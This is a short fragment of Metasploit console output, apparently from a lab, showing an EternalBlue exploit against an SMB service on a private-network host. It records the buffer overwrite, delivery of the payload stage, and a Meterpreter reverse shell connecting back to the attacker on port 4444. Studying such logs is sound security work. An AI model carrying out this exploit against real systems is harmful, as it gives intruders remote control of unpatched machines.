 [+] 192.168.64.19:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.64.19:445 - Sending egg to corrupted connection.
[*] 192.168.64.19:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.64.19
[+] 192.168.64.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.64.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.64.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.64.11:4444 -> 192.168.64.19:49158) at 2024-07-04 05:30:11 +020
0